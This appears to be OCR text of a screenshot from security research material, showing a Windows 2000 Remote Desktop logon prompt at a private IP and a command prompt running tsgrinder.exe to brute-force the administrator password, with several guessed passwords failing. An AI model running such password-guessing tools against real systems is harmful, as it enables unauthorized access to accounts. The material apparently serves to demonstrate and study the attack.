 smclient_AF0_9F8 - 172.27.20.3 - Remote Desktop
Log On to Windows
Microsoft
Copyright © 1985-1999
Microsoft Corporation
Microsoft
Windows 2000
Advanced Server
Built on NT Technology
User name: administrator
Password:
OK Cancel Shutdown... Options <<
Command Prompt - tsgrinder.exe 172.27.20.3
E:\taosecurity\research\exploits\tsgrinder>tsgrinder.exe 172.27.20.3
password solo - failed
password skywalker - failed
password organa - failed